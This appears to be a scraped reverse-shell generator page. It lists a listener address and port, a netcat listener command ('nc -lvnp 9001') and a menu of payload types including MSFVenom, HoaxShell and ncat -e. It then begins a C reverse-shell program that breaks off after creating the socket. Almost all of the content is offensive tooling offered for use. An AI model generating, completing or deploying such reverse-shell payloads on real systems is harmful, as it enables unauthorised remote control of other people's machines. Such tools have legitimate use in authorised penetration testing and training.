 IP
10.0.2.15
Port
9001
+1
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
ncat.exe -e
ncat udp
rustcat
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
Perl
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port = 9001;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);